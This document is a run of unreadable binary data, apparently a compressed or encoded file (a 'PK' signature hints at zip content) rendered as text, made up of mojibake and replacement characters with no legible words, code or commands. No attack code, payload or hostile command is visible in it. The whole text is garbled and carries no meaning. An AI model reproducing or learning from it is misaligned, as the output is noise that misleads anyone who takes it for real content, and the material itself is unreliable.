6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q���������K�������w�
 ������*+,-./ *!.���&=>?01��<2�9:��JOHABC/��GXYZ[��5�[QR�4 ��5�Dklm`abbe�hE�iynm�RqX����{=�̨y$I�ڈ�r�F�'�����������2�\�m�ΐ��q��H������T��©���:k�ۮ+��^k��m+���Fi+Y�p�!��aD�Ɠm��ǌ��逭�ݭ] 
�
��-.���I�⣥���w�y����=�L������՝�C�f����Ҁ�7�w�\�#������He�@��DO{��72��#bK h4�S,�`M������̞�zy3yd6��
+s��m3�}NQ�)a?"�������6��6�q{k[��#��n,gN��8�_2�wK�Y���������	��0���`և�RL�/Y�,���h�R�PU�r��:d�蒤>`�$�����^�k�"�؍�Oꇖ��	��鑄A��(w�P���͡ԡތ��Y���w���Ś���H(l�t0ԝ��q���:
-0����R�@ӝ�n����I�uYA���� ��
/�����*�1@�
č�"�vPK! ."b" �"+vy`�*ά �h"�>>"D!�Cɸ�x� ����3����6��Mų�<,Ib"����PR#��cd�X�)=�� )�2@V"�d�pn#�6�Kn7*�#�1F*��d��)|n�c-��Ĩ���w���td �6���&NR����꾍�g.4Ӯ���9N`����J���91�Jz"&I V�8c{XH�9�m���G��S/Fސ�jZ�J}BB�S'\�y����t�E���=5��� ��C_+��>��ĽO�0���d�jhT^����/��j�N��"�S���/naplh�~���n(�t%_w��2���2(,+r ��lsgH�\�co�&���wY�d��3lmte��^� }}P�eD&��A_��c�w{���/�u|S��q���'~RV�Z�tC9��XIwF�M�;���H��G��W4����<��U���A���(4�I�h�8�p�Vʠ��&��3ѩ���?��	p�w��K����ؑ�t�b��
h��.�`���Մ��c}e�٨���)X��옫��/%�d�n��W"?6����d�z:�����lCX���T|���V�P@(���:H�o!(a��s��#
��9Cz)�	�/��˴��LJ��"J�#w� ����;��P����ë��X�&�(�T��k%:k�my��M�Bg�j���Z�2<ԢK�6��:�]����1ԭ��a��%���̮F���L�,>MF��,W���nھ��'�3�Z�*������o44!�fyϬ�Ot�Xԁ��\�w �~�(蛯�  p�|���/��IG�H�*�}�Cv�������U�Cp��d����Кx,/�ua��	L+��q�Y��Ç=�Z��Ikڦ�w�`�168pyI�b�Z�#gM�
߭��,���:#�i R����(���8�o���$Pa�^HB!	�-o��I�V]��;��%D$�;#�c"�BQ�.���� K�=��e����C�$W�� �#RR�*, ���.2[�"!>�&(��CrF�
,��,�1F$�/��A��]���<�`�3h�'�O�Vz4`�'�_CV~25x'�o�WrR6pE'�CWvr?7ŀ8��@ۈ�HŘ�
�tPa=�I��xw
�H�C����s�P��0�zQ��BQp�<���I����
MX#�����!��-�$U]U�<$�"�S��������i:���NN\���lC�*A>���I܄���8�����w�+B�%hp�1��NHz�>���I�C��:`� �����#�I���i����:�)%��RX��|+��l_T��h�|�.T�P���+Jo��F�A� ��B)6�-�iL�S� ��aq�-F�8�1�c�!�7��swtbMR�;�*.% �JF
H{�x�Q��BR �8uTk�saP�����5�&��G��<e�eeDQ[�U��ؤ�\�U�8�dD)����U�g��Z�L,�ge�V�Zz5D���!�Z�*�E�з�,�;�@�l�[q�9%g���h���O1d��~������v;/B`�\><�FA^}0�!~H���a�S��x	7��,��hֿ���W.�;W�Kj�}��p۲5�㥞�b���u�-�Kt�L6w�d�_�ۇ���#��({z����f�/�<evJ�cB-�MùpLBF�z!����UC� AdO?����Sҹ4��R[��g�g4\�)K9s������'�\c��TI͓��Gay��Ne;��.C������}WU{BoE�P��D�e�#)���Ҵ�U�s��Y�=ހE��k��n����h��9�;I��>�1�����!N�NÅ�C(��m������S.��M�o��_�*h�xK�x+ˉ��y��l.�/nw��?�b��uߗь
�����OI����P�I߀dY���ɛx�Z�	ܤ���	M��Oi���Ѓ������߲!�Ν�2��k^��P��@����P�M��?���
�,�P<��I��Ь-��r��~����*�mZ��:z�"�P� `
'i�����/��1��`$��	�����i(�(��\����q�!Ѝ`?�!�����К��	%	�? L��ŬZ�IP-P�"i
Hw�`�I��� ��j�� �:H�R���`�=�	���Oܶm��k����A�%��@ŝl�R��Y��|�������OV��L���)�﫠��i/�R���\����W	�P��.��೮~�/�z�E許��P��M�+��[��t��R��j9�����!�:�@�o@�h���Q��3��,��}��ц��tN��тR��H��!ٔq�h.�{n��S�����f���$P��0�pw������ ��'���À��A����v{�H�A�Ğ:�)��Tɲ��Wd���QYh����-��������B,����;�%I�;Q�
o�>��a��A!�Ht�����P-�;��Fa�[��9��^ZV���K�V�)ߣ[�����-������d��f������0�^�������7n�T!�)��}P�����o���	
�4���n(z�����®�Աw��ЙZ���o( ����bڏ����~�/��?*�P���[���,���xKK����)V��	��'�,��a�Wq��꒐�����u�5AؚrU��^:݆X��1�с��8���Q鹯̮*.ʊ!���P۷ݵ�!�� ����-�Px,��-��+<+,H�-" q�/�Ҁ�أ�m�����!"?ѣ"�	��Q
����Ѽ���Z,`�����"�(�O.[��7N뜢�)���w�ʒ�� �g ��Bx�i>*���+� %
D2�F2�Xb ..[r/(��ݣ�\b"M0*��' |�㿮 ف�{%���x�$b&���-� �ܲ�
��
:� 
M���M"r�~�Ն��Z��с���0r��������i2$쐅����;�%���]N��+:�/ʱ�
� �{A"3"ߟsښc���#U|;=��� ��٩����R�Ĝ8��"�s��0���&q��A1?W�!�s��S;���9���Hw.4:>S\>��Ŗ�?~��?W�0gb��c��0[�ؼ�S������u/<�<b<O���!��Ϝ�G�0��]�C䍃��;	�<�p0�&~�H3e28�,.��]ܓ~Ԫ�F1���F��ɋ,����N�(��4-cL���ϲ��:&C�s����[1Sߝ��tO�-^�׾����2�l�b�8��W3�rٴ�4x08��7�/.8S�[����Fr7�����s/I)��D܆H�V|�B$�#�"*�5n� ��mJ��
�ЀL	�S>���I��;�
#��L�*��82�1�s/�D�h�'�DS�N4c��{���Mm�M,�H��3H*L#ߤ�CN[�!�4N0�z��=�ICOz25�
IN���˺�N
�!���ݓ;7ۤsP=���/O�@�@���G����q���������J���򈈏w�
 ���������,-./ !"���# +&':?0123"��4���HNO@:��DEFGX���Y^Y<"J�AWhi�'mno`a=ad`V#Sgj|���qpsrq�N���y[��\ ���+)K��N��9*Mₙ�Z&�1�����bό������ٹz���[�����]���ƶ�R�\��C̰��
Y�.���r9��9�ϟu����	 �­�H����-z���&iw�,�M������)5s縷6"Bxٌ0-Z��t��i�蜣}CpXS�ꋫ��H�*D��wD�mʵ�/��&����"|ն�Ɠ�5���_@�3��U �/tO
��J���52��zh�
K4n�l�g������*w�HLs~gkC��v�}LG�t�v�`{�y��j���>��R�� ��Ԍ�r%�i��Y�w���콠�������2�χ1�*j�b%�U��:�SQ��L``kȪ_����꛴��w���O�rO�|x����I���l�� ��&�*
q��!aj�~����Z�n��Ȓ��:�}q���NAA�Z� �(�*�b���ԑ�̰Z۠��i/��b *r/)�*`���r�+�a�q,�
���҂�*�)iE1�׋2b�O"�c;X� �=��-(D8Lr�d�0�K��� <`� <1�Ż�H��4|F�g��r�8�11�"o&S"k�Z&��$xJ��$8��� '#lw>^rS�H>�Jy#R��Z��:N�3Ӭ�;"��H�K�9�3@:�#�i!�2��Ci˭��~Z:��y;�~�{Fo�@c"�Y/��=8�^|['�_E�� ��e�0K=�����X̛4�R�1�c?�Rח
��{�'��"����U���1i�#�<��M�Oq�Uݻz�m6��j3�fo����)����'E�G.�( ��uz)K������c�UEPe8��I��Mmm�ƀ{}euh�6wb�G~�z`��X�ʺ�A i'������`��{=s�~�i"e�����K݂fUA��a*�|���Uz���π�u&��K���,s9"��d��@J�2���)�ٍ�&�e�̛X_�ؙ�q�|#��gԐdކKz6����{hLd<7i�J
��j0�K3�پ���r�9��9#Xq���ز��d|,���zW���˓�x�*9H3��5,��+�� �����2k(�_M>ŝ������ Dw�\��wp���ڟF����` ����-���i�\����Y��-�ŏ���g�м(I�@�u8��h�D?éY��t�(��D�@]䆡���w� �i�S���>� �x.��!ວ��?��"
h�������7�Կ� IͰ��Ol̉4D՜��hː����e�̫F�:Hwxq �F�,ML��\��|⯽ᶃM�*0f�r���O���䮿�]L���Y]m�(cr�3����6w��Ƈ��f���{��ORH%������:2���%���^� |%��@��,*�bF���]4���k���A��Ε���x�K��%e���8����5$���RZ~< �%��CR^2~=8%���SRR~>0E%��CSVr~?H�&���yѨ��m�pZ� �
g�?���I�x�����p.�.�~E�Q�f��)�n�������Tڈ!�r��l�i���zk1�p�X��'�g�BSV�.�������W�P��Dw^f�����ߩ����E�l2�fM	�kV
3ۂk���2�Ǥ'����t1�8���!�DC:�q���vy3,>��y�&i�AYa/�s��'R��L���O��z�V h}nڛ��y��4���̹�~,;=^��݀��4륗*`zmlq�.�/�ǧ���z2p7 z��m>n;F�m��D���X��9)��T�2E�;�;���IC]�:�<�a���[�λTt�b鰒C�;�	��C��r�%��y3����f���wm���ZYk�-!��fϰI>TE�ub��rP����C��:C*�Zu"�jQ��f��Bl���Q5@>���z��_;{c���fѯ�Fn�[,E�[��5�=4��X8T�� 06�r�λE .�0;�o�:��"J�]Մ������A�R	hjY!\����������K&i������p�M�OuK4�0+��6I-��'�
�ꭁ�ӷW�@OzuZ�a{`·����cʤ�	Uրz@�i�E����n���)�!��h*�w�?}E�'hE��/ϊj����08:V�W�Wю�}rϹ��3=N�� td�ӴkcpO��be=q�5��gҿ�����pG����<���O&�)s�h�!E�/�FwT���GDo�y�>�w�Z���Mg`x��M_φr����u^b�g<��Fu�Yص�����@w����ʬ�������&��ς){�������"j�:�����(M�ly�dM	���o���,��YM�Pۆԏ
���o����� �?��w����B������
�/�A��5��i���[�ʜ�K?�O�&8c����]�Ey��/�Խ
��T̂� ��|Ƈ�
�8��>�/o�Q����9�c��.薫|ۊa���қ�f*���L��.�k
�� �WτOm�fܪٰ"i�������4< 
(��]�tJ&h�}:�{���ĮO�D����ְ� �т^��5��Þ�*0��P�4��m�/@���]��; �FY�m��B�}[Ƃ>�i�Kp�]Lw�@�P�I�>�h��#��=@� ��`-�1з@�^ i�� �������>�C�:�����/��|�50�t��N�1��<�4��N�4�Ѽ< ���/�7����?����=?�-�z/���Ȍ!��ծ0��˄��/�-IO���ȸ8������y�Yi��1�$޾U��%����V����k�2���h�ǁ����0;�Ǵ��oEp��Q١��q����EMФQߖ�Q���w��p0��MK�̳��	�q���f�7�ı�����������'j���^�1�/������=��@��,���@]RP�B9[���E}��;��Q��K+�n�� �I��Y��A��Jy���	\���.� �����'ڌ*�*��)�PA���D���
l����B�p�]��Ⱦ�� �d]���x��pl���
��^�`!��5,��
8t�����+���p�w+��o����޷��+zp�Ŋ��Q+:�X�z)*٬	_�в��!��:K�S����J���� *���
P�D,j0�|��B�*�-���g-�w�ݼ�.��ՠ9�=�xp��2�5��}��冸�e
�Ñ,��}�q�1�(�2�+��9�ˑ⽁�	�"Sʁa��HA�w�]��R�r��4��8� �`�$�p$B�v�@*-A"��.��l��*���!���\�Tw�������+��Fr$���Ř��+*��5��m�%���������աYК[�� �����.�Th{.�#�-%)��q�"�qR�9t"
-���ŝ&GQ*/�$���>���m�Y�9���s�'�3��������7�:�Bݙ_,�o��^!�R~�M�ޥ��wa�e���m���)�b������u����Ɂ���v��gĮ#�6�!�--� �+&u-\�>���s��9&�����E�@��qU"=��#�(�>�챨��2�=�-�%�(w^��1 ���n?��c����W�8gH+/x�b"���{��S��==���ӳ+��8c�*nx1S�/�0
b��f�?7(�.�{O32/�я�5,XO����$u��꒧@���f3�d�0H�q6�<|*5-h�y19�8ps�(�3P4Ss)���27�HN��y����q���������I���󈈏w�
 ������*+,-./ !��$%&%".�'=�:12345�0�)6�LJ@MCDE:����Y[Z\_^^��P]WVP:O?F"�`bc-�>gxmx{&�`B ��ad!v�(����(ɡ�du���R<�R>X���`I9+O����N�,A����� ���|�H �W!���4�j����2Р�D+F����M+ҝ�	�[�y�=
	X��/* �J��1:�;������w�9
�Y�<�#vqɞ�+;��ɝ�a�0�þ�����5�r���C�lA��0���o{�<�%����{���0��|��.߇2���A2��f��Zd�>��vߺ�fh����}�O�-Ƭ-;��_�ͧ����dV�I�����k H�r�76urJ`��v�hvHբ�H�@��y� 
��O�Πi��p����(���W���i�H?��y�&`��6���nN������~`+ϼ��V
X�����0�w��|�釞d��@,����m��!-E�k����M�!n�>a.�q��\!���a�ш��m�܆2� 
�﬿�������@�,�+� }� ������� ��D+͒l q���ªʯNM����҆"!"��.�o���Թ�i�I��b�.�^L<����]���>T�٤'p��H�𤫕��I�0<s3R�'!�lb�Yn`�1
S(��Z�1(�D@��"�W�0ѝ��Eq w0�4�lNxI	ʤ� |���0R�#�B��#yM!�d����ԭH��ZyN��B�ֱ������|Y�K�c��;؝S�{ɇj�]�Nr!]���K���Hd��D	Y�}\����╢58
 �%	*�IV�eV�U<L��=��C$@	�zdS�	P6T0%#��'5�j쾶@X�Cq$��1��z��'�F��X��HZ�2��Ba		�1�#��0E'+C� ��:f-xf�b*Erx��GW6�f��j��6:�wggfq��g'}���2�C�g0mW+���� �`Jt{�MZ%�T8���@=�DیP��7��e	CrU|߬9mD��,�"P?�̄�˨В��WEc����0�ǁ�Ǒ\T��`�:ѩ��̇�8K�zxZ�Vz�/���
�Č�)�܅؛X�_�h_�-����tT>+O�J)�v��bے��� �vÙ��j�p ��٦k��Ьq������T����X�4�:�z�	-� 5���{��������w���*��Aq��l[vx�m��,@�2N��Ez���Z��YA󅪅�à�����ˤ���@O���������	�B�l;�ѹ�]̶�"=ԓo�IN�L�*)+�T�>���.0�a*��:4윍]a��j-ꯙoKMY�XZ����[.����K�d*�5 �����Uz�#D�u�؈�<�]��ͣA�f
�}���(��x��i��x:��A��Ǉ"H <�b��2[�p|/.t�u��*�jwhړr�޼[�|؉F�O7�F.��͛a���~[#&T�ZH^�\���U���"D$j�/��C΢��Y��S��1�\��}#u�����,�U���,N����}X����[}&���{�����<&?x���C�Ol]�����C��:���k���^Sj�*<��#Xv(����9N&���Ub���}������>Z���O�Vz�=��'a���y25x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh���Xt)w�� V���6���ځ�1 x��j��L��-#��`$M��M���j��%td�����D���EYב`�%���:�<�4��Q��i˛�ߎ^�l��T�4^>/sodj��榻T��.�Kt/���g���e�����"����:�*�F����i�A�}n@v����
F�N /�Rn1�VB�.��j�8G���n��G���*�i$qY��<R����%�� �b;�
Yb�����r. ���wRɗ�ZX���c��GʑA�����K���!���C�����^:r���3�Z&܇"u�U�S�VG�/��b�Gv�>6O���Td�<3k�k�����Կ�g�#OV*��(Mk��S��;�Ru ��bi����I���sm���6��b�4���@O��}#Q8�)���׺.:�Ւ.����X�-]>X�� �3k�D�2u���sXO��CN�&�����K&2��U����M5�bmR�F��J��Q�S�eO�M;�w:#uA[�*5p��B�(\ϯ"|0�]eݷ�n�`�h^_��X�CQ'%-ט{���� )� �#W�L��Ӌj�A7<4��a����f��kE)T(�Ut���U��0`�]�����.0��X�/��u�e�as�;uo��0?�p�<@�J�B����@?���=km���hv�9��о�ڼ�7��ݸ�J߭1��<��		�/����&���8�Z�Z�/x�����?�2���\���M��޼]���.��� �hw���;_�ti	j۷ҫ
����9n�7O¢@�����܊���	x�	 ��<����
�ڵ��Ђ��TO�Ū����`?
�\��߶�K���`�� �L�?�9�2o��� .�J�-�	�`�(�=�Ĥ������X���P��� w�  mO &/�m����b���j^ а��G?P��@ԍM���Z� 0�(��#��_M��������Lζ?̈́��&N��ׯ�����w�N��~�n�p�7�������Y�h��i�B,�orj�L�� ���ΎA��	::�[�M��ͪ�[z�O�����t0�?������������Ӯ�e@�g�ۓ�/ڢ�}�Q�v`��94���m  ��b�� �����.H�(q��i�>H�=ȁ�83��k��һG��n�;���Q������́�q���=@V]�Dm�r��������ЭK ����4>����w���3������q��j��a����:Z���;`(���O/7�\����\����n�>a鴯�?1�� f�0m���C���)A�z�X����y�,�`��'���N!�ϐ�J��	S�(�>
���X�Ϥ�ȭ�߷�E��=��iJyL�2[�\�`a�FA�V��������2���/-!�d�ӊbC0�謢�X��:�İ�����<�))��kQw)�]�(1�eq�\�l�j߭���0;�М,��)���\n���ǨB���V@ԷH�O�*�����B�m���3�$��R�w����΋���T�v�l��S{3�* ���|-vY�]��ڲ�%�(�v�r)Q-I�穞 Ǣ�� ��p��|*J9�h(	 :-#������HA/��m�r�z��`Q)4�
����,GN�*�����q!s���
x�2L�eAwd��Y#A_B�4+�*r���%q� b!��W���(�(��-��o�r��٪孻�Y�Fz�q[��?��BH�9aB��
+7�9D trP颓 �r�o�+$�;o���-rO��P�����1��2;H����D$!�D1�̣�3#^�p"'�C�b�<F�,Ͱ���& �O�?(=J��@>��2
�۷��~:�2��"��/�
�����:��8<�z����Z3���&S��9陞#�w�@	�<	��S�*�S<ѹ��x+	K?i�t��N�t.��R�S21���!%�-�Z9-t�/ˋ?*�1ca��I8�<���ں��#3x�4���'�S�S?�''<2C1��#��s��`�S8{�.m�	̟��Q�$d�>����&�z>/���#�Q���'��߫�5�>40��wI�1z8#C6�<E�0��.��5eb���-�b�19ʋ(O9�Z�H��ЀT�j�>������� b��7�)2c��Ze�#S���;�D15��J�I'&	�q�3����r3�`�S9�����T��In�w�1������$IԿ�>�դ�$a��Q3邟�q+��4
Z!&-�t��xNM����{O��.
$!����$2
��7Ң�O�C���t�y�8�D�41�:úIQ�BСMH�б!J��.ޣ��4�cA�	�QvhK;��;�ѱ��Է2�Њ�	���q�����������������w�
�����((��� ./ !���&'89:;<=>?01234567HI;-"MN�JBCDEFGXY<LO]!ZQRSTUV9\^j�Wno`ab'�kf
mcz{|}5igNA~tuv|�z�s�8(��e��k�8)K6����9*M�p���������`�����M��Z�&��,�Ilό3v8$������`�dJA6P�=o*�ʝ�z�x9�]#�;�!Cч��H��X�р�#؄ѹw�5�X'-.�"�`�S7ׁ���&���5pGQ7����ަh�]���g)�p�z�1<�3ͤd鷾�N��XOQ;�G�38����&=���G�e8�	1{o�C�L}���p�=�oF[r�6U���!�v����MZ�4ﷺ:�*�v Q77�w ~�ZO�]�/��Mu���9�������/D���g �� �_������^ѿ
ԭ�M^���p���� ��M �ע�N��Z�! �ܤ�-�	'0�w;�>������&����OX �� :���_�<p��"�`��"��j����^�oچ�/�!�����M���z��k9l�
��>�� ��/���a�^@�D�5A�-.�:�`��dU#{�x�������"��.�(����-N�B�2~b!��z�J;v��%n�,�J�b.�2"��^��?��4�j#�})��/ŚӃ!�L\O�*"f<��cjc�}��*z:� -�b�W��.ܺ�����w���@�̭�@2Ae�'�������0&�� e�	���R�W���=B	�9��	��N��,�t�+ˋ_ /W���ܫ�
$:�H�E�'�6m�����R7�<��H�D�U��~�	E�?�1���6E����c!Ou�2c8zֲ�Q�0�>Z�a$�t)�������8`�hyV�h)˝Kb#Ӗ�3�y#��v�J+$/��2��R(���o�1�?�*�2Kz=2tz�� �	�R]KAp࢚��aU3א1w����y����?�s8��	s���`Yu���-�2�]�W��}4M���ӤĎ6��x:I�� O"����>�"P���D��ۚ�x�ёR;���$-��l��p����Q��촀H&���r�{���칾(݄���ݫ�%���Qhe	�)z����y�LИ�&ҸXГ�䮐L�:M͞W�nۉnD絑LC�F ��B� +���8Q�Ѳ	(��$���I�+f�?���� j�+"�@I�wgPkpOȮ� ���^"��n�>�*��σ�b쬌s�`�K����L,x��� L�\k�s��A�/�½�-�f��9m��� � ��4i��>8پ�jCƐ����S��k1�ؾ`��K{�{L��X�Jq��񀓽x쳪���Ȋ��H�U�=�֜J�Mt�� ~���n�GLA�1#�qz��<+��,k,2�述��ḃyD�;p������?��(�a�w�k��Q(���i�]��,��)Aw� �ϼ����*�%ٰa.A�ȇ��MwH0.'h��hi^P�؊2
�O{ip�9�5֜��emOz�zu��QY��U�N�t=�A�M�l������=᝞a0��~���Ql����{�Ҽ�9&xa�$��մ-�y�����Y"�ݞZ3#�qQ�a:�)B���+�5*'�RУ�ʴ�u�L�]b�Д�3d��Ib�]f�,��F�ۦ@���י��\Ƨ>2}Y�'3�P������;�;O��΄
&�c*'t%�9jw�鱀H��-ef��`�3����X9[M�,z����������z� %��C�[�B!��!�R�8M���}��b.^2�� Ǚmd�C�m\͍���u�NC�_B�1p���[��9�վ�=$�]���D�)���9�q{�-�����yG����&x�B\V~��>#�e���6����1Q58AQ�����]�t�7B\Ե��iH�N<�a�w_�ˉﳺ�V���,#j8��U=�� ���6�Gÿwۻ���%����&(X�!h����U�ˬ,!���@Ӡ�6�����J�_
T9��E�S���?��۞ ��R���'3>Ɂ�<UXz��iZ9��rTP��¼�0���������9�(kD�Xԑ�������tm��C��{��n�G1F	{stos��X�|�|4`���}J|.�ua�2\/������0�^9&}&�ucӇ3_M�~95d�3RG6~<;ue��So��2C5f�73V]�}#sug�4h��pwJ�vx �4j�GpN�vy4^�qB�vzG4n�GqK5{(�5`��rZ�v{.�5b�Gr^s�}&5d��sMK6~0G5f��sUsvHO�g�tj�7xK�u��؈ʜ�q��{������Z��|��ɜ(r_w�z#�uOWH�m���Y�lo�zD�M��7v�,Wx��j{��Kה��O��
O�M�����y�v��e��� �o�u�	�
k�	�]�	�	"��go� ��`��@��/؈��С�	O
jh	�wM'�
����������
������	�`�������@���	
^������@
�� ����gh
>o������Ѐ���P� g�M���߯�
(kH�� 
j����
��r��x	.(	 ��@�p�����F�/���� 
�	`��
�������_ O��0>@��P Hb��P �7p�"�B�G �G�C �(��A`�Q�P/�(w	�Ѐ_]�<�0 _ X�n�e�{0	y`�E��� �[��0 q��� p��L �s0�`S`�m�f�dt0*�*�	�Y� O���@uP�60��g��`�����1�!���p�������!��X���q�q
����� H������?�a��q߈�Q�Q�� �!ߡ���������!&@0�2�a�r ��w 1��1�������@���ڱ�?�� �q��!��Y0�;��������အ�!S �0wa*�-�
~�JQ�W �?aU�W��(�i�����7р�����a�h:!�P��X��C�	� ea/��QǑ�1�t�Y���8�����,Q�p��q�A��a/��)H�.��� #��w)������k���oa����"(H���q��,ZQ��!(��,�B+�".�3 x��,���b-�-o)�",�2+�V�)�>q.ߢ)�r)��.�2)�b+��/�
���q���� ��(��)
�+ʡ.D  m���1��	�"�`�"�2�����"��h��+LQ"�` Q��B 2�r�$Ԓ-�!bLҀ��-������"p�"�"����%.(wv�`q������.Hrb�Ub%�p+]�/4��rDq�9�(	�/�/e-/��ݐ"Q�&��=Q h�j� dr Br'A�.�.P8'BG/l�9��%�A,�28W-?\��sbT0TaM��b��c*�9�b�#�B��$fq�s;��,��<�‹B�3	���$�	�i=�����/�s=�3�<n�ɘ>��>._=�>�S>?��s��c>��?���?�3?�>�B?S>�s"	�0_o?�K;3w0�?�=�1N0s��1��1S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��JÊ��J��J�2��J�ċ����K��K��w���2���4K����������K/�K�xK�%hK⃈��L�xL�t��XK��M���4M������M�$�%#L����N�N�4N攉������TN��Oഌ>���QO�D����N�h��Ċ�H�T	����D2[�HM$��A��3TM]XK�h@̨��dA�L$�̘A#�A$2�Ċ+�3��B�N��C��C"DB8��C�B9s��(Ck��^��1$LNhK62&TBKt@:�D@����E �NQ$w���E �EJ�D9�DF�S$�F@�F/�%�xBZ�D��3�F�ڈ��ed�nĀx�2z�Gk�G=#G�����xEk��.�X-�G��D��3ňYfXX�aFqHG �Y,�Y\�Z$3Y�%F�ŀ�5Zg艫U
)�[��[��[�[�5[���Y�(Y�UY�u�5�Հ��L�x\ؕ]ڵ]��]��Lx\��D�52�ա�半\�����^O��Z�X^�u^��_��_�X�ȥ^���_�U��U��]�e_�P�P �w_�_:��������e$�u��XD!؈ň��xQ(U��@P�Z�R��XQ�\&Q8����N�uR>�S0�S23�(Հ�hK��Q��[KeQhQǥ��S�E2�T*�O�55�7]��HP�$���RAu�M�F�^#�PO�[�L]�5_URj��y��i��S�g] HR`e3�S�5}ՀQ5L�eW�E��hK�b�S�Qe�2��WjHV�Ԉ�Ui�vi�ViU%3�T{�W�uVm�s���fi�QB%wT�&>�X��VU�6V�溹�j4E�_�����R��j�R�Vl����V=����?�63�_����&W(�Y� T�m��]�Tt%���m�l0m
xl
xUueR�悅֍
��Vo�vofo�fX"(ov�` 6`�$���k�m�6m
xE��oK@P�R��^�f���n�b`�Ƥ��j�M5Z�֍���_�m�!l�b�uj�&M,�0/3d�l��j'���d�l��o�c c�dd�fc�e&�d��d�vZE6woq��ve�eSވe�J�^քm�e�3j�Q�gue�%e�Z�vfko�6ff�igVfpDd�\i�d��c��n/�x6f�Q�yk�72rvF��M�%d
xx}�ynF��'n��^�M��3�g��gy �c�&FRU�����&�O#elK�|��b�Uz�zj�{wo�c�z�7Q2�}�g`��K�gS�w*3�7�чn��lIuO����o�72�Mo��&RՇd�ׅ��{ hT�k�'T�e�7~"���7w}xc�xNXQ�V�vp�eFtva��~q�!|f�p�a�p�gq�f|��E�_|�Xd(�Tg�b��yݨr��p?�!���g��V�'�
�i��}g{,7p.G�z�r�VW^�t�sk�{�y?Gtvtp��Y���T�xr�HxpUtr�s(~nVK[Fzi����^��Vy���
�� 
��� �������*�*
��� '89��&����:!'�
�'3*H6B(6w3J��4 "$�&CRS<OTDWj/@mCE:��-�,N#%a~6V>5a�l
QXu=F��Y�"�5	��mk�f���~F�`��/��訤m��3�ۢ��7�w����G�� �v�q��4��
!:��ĝg}�eX�Ǚi�,���{�*jK;�L+V�#%H���1�b���Rƍ����C�'�A��#<�?���5�Q�g����Ye1���*��^40��$K�/vz�_�NYh��!�/l���
n|NY�oL �w�X���,R�V���;X��� w�e�p�$L2�|\����f ��L__y	:!�o�^�Ƕ{*w�#V�'.6�-�3;�T -9�G7w�qL�ס�ěC���kW
��M��Y�h�N���`U��n�߸,o�����K�. �q�j��6���F���-A������*U���XLգ�!,�e��U�Ρm���m��!m��am��n��n�.!n�>an�N�o�^�o�na.�xa/m|��r��j�w�`*���+Ͼ@�+����Ν.��(��ƒ)v�`���_���I�[�>A� 6Y�V�/"�!5�߆8Ю���2�ǩ�c�:2�c'����A�����S�*�qr8���������?��G�e�[� �#x�U�$��^	j���/ɤ��$x��ђ��C��4T�o<��>�6r���N����Hy��C��JO����&��Kd3!�lX4 	���QR�7|v�CI���D7�&����3R���9Bew����=ęNR�Г�Ë�*��曭�+}^��~������|hdFh�W_���<��K4���K}���ߺ{K�.?7�s5z�Z���Q>i�ߩf��Z��ا��a����m��np�p��uBa���[.Fƙg�8>@�Y%z���&�W�M1x
�=7&|�B�j�7�R5�gVi9}�|x#�XC4_��qۍz�o�j��Vm}_:{��,�� �(�z��i�(��)�h!��j�Ei��9�@�~h�Ƥ���w��!�C_���x����!�[D�I��'��+���?4��j�Z�Ƭ�ۙ��fPm�����	��K�}�L�X@�K��j��|S�M~
I�h��f`�&����0Y艕L��L�����[��X��Nu�KM���]�/�N'i����k!�p�н�����K&-�ǑV3��NdG���FN
PK�6k��LÓ�Y@�-��̃[�Į9��S��u�7�@�:U�1��Ԍ�v�:��꒪�ժ��A ��w"����� qڭ)|��r�f,���(�AT*��+��x���
\��4QM�[�!�ӛG[��� (ĸ1��I�Vb�p<��M��?J��~y�lĘ�+�fl,X����B���������}����-�=Y��{���b����*��mW|���|+�oJ�����[�������*�ML/�S�:r�Q(��Z��PO���2��N�!Խ�H���!�J��Sk���E��S*߷�@I-֋!9w��u�_ܽ4�dr�L&2����|E�>9�`�����:d|�����z��~���.��0��R���G�����:m ��-"�:�[�Lx����]#Y�$���A��}�^�4�����So)�� ���ߣK]_���'��.!�PR	a�ɔ1�9�h	���b����9D�&����yDC�ж�J�FbrPr�	߃9 �5���-�&��oV���yJ���k<��SASp�(��O�Fy�
��lj$���w�N������.	U�*���c�Ոb+W�~�u�5� f
